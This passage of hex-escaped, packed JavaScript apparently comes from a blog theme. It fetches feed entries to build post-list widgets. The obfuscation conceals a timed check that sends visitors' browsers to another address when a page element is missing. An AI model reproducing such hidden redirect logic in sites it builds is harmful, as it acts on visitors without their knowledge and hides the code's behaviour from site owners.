5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x5d\x3b\x24\x28\x31\x4e\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x32\x54\x28\x48\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x56\x5b\x61\x5b\x36\x5d\x5d\x3d\x48\x28\x29\x7b\x70\x20\x75\x3d\x31\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x48\x28\x29\x7b\x24\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x7b\x31\x67\x3a\x61\x5b\x31\x38\x5d\x2c\x31\x64\x3a\x61\x5b\x31\x39\x5d\x2c\x31\x68\x3a\x61\x5b\x32\x30\x5d\x2c\x31\x65\x3a\x48\x28\x49\x29\x7b\x49\x3d\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x49\x3d\x31\x66\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x2a\x28\x49\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x49\x26\x26\x28\x49\x3d\x31\x66\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x2a\x28\x49\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x49\x3d\x3d\x30\x26\x26\x28\x49\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x7b\x31\x67\x3a\x61\x5b\x32\x35\x5d\x2b\x49\x2b\x61\x5b\x32\x36\x5d\x2c\x31\x64\x3a\x61\x5b\x31\x39\x5d\x2c\x31\x68\x3a\x61\x5b\x32\x30\x5d\x2c\x31\x65\x3a\x48\x28\x31\x62\x29\x7b\x70\x20\x31\x79\x3d\x61\x5b\x32\x37\x5d\x3b\x70\x20\x31\x42\x3d\x61\x5b\x32\x37\x5d\x3b\x58\x28\x70\x20\x74\x3d\x30\x3b\x74\x3c\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x58\x28\x70\x20\x44\x3d\x30\x3b\x44\x3c\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4c\x28\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x39\x5d\x29\x7b\x31\x79\x3d\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x31\x42\x2b\x3d\x61\x5b\x32\x7a\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x79\x5d\x7d\x3b\x24\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x31\x42\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x54\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x31\x44\x3d\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x78\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x2c\x32\x72\x3d\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x78\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x2c\x31\x41\x3d\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x78\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3b\x4c\x28\x31\x41\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x7b\x31\x67\x3a\x61\x5b\x32\x46\x5d\x2b\x31\x44\x2c\x31\x64\x3a\x61\x5b\x31\x39\x5d\x2c\x31\x68\x3a\x61\x5b\x32\x30\x5d\x2c\x31\x65\x3a\x48\x28\x75\x29\x7b\x70\x20\x50\x3d\x61\x5b\x32\x37\x5d\x3b\x70\x20\x52\x3d\x61\x5b\x31\x50\x5d\x3b\x58\x28\x70\x20\x74\x3d\x30\x3b\x74\x3c\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x58\x28\x70\x20\x44\x3d\x30\x3b\x44\x3c\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4c\x28\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x39\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x3b\x70\x20\x51\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x3b\x70\x20\x54\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x3b\x70\x20\x31\x73\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x74\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x32\x63\x5d\x29\x3b\x70\x20\x4f\x3d\x31\x74\x7d\x5a\x7b\x4c\x28\x54\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x71\x3d\x31\x73\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x32\x68\x5d\x29\x3b\x70\x20\x4f\x3d\x31\x71\x7d\x5a\x7b\x70\x20\x4f\x3d\x32\x67\x7d\x7d\x3b\x52\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x50\x2b\x61\x5b\x32\x61\x5d\x2b\x4f\x2b\x61\x5b\x32\x70\x5d\x2b\x51\x2b\x61\x5b\x31\x57\x5d\x2b\x51\x2b\x61\x5b\x31\x6b\x5d\x2b\x51\x2b\x61\x5b\x32\x75\x5d\x2b\x50\x2b\x61\x5b\x31\x6b\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x53\x5d\x7d\x3b\x52\x2b\x3d\x61\x5b\x31\x51\x5d\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x52\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x31\x46\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x5a\x7b\x4c\x28\x31\x41\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x7b\x31\x67\x3a\x61\x5b\x32\x42\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x41\x5d\x2b\x31\x44\x2c\x31\x64\x3a\x61\x5b\x31\x39\x5d\x2c\x31\x68\x3a\x61\x5b\x32\x30\x5d\x2c\x31\x65\x3a\x48\x28\x75\x29\x7b\x70\x20\x50\x3d\x61\x5b\x32\x37\x5d\x3b\x70\x20\x52\x3d\x61\x5b\x31\x50\x5d\x3b\x58\x28\x70\x20\x74\x3d\x30\x3b\x74\x3c\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x58\x28\x70\x20\x44\x3d\x30\x3b\x44\x3c\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4c\x28\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x39\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\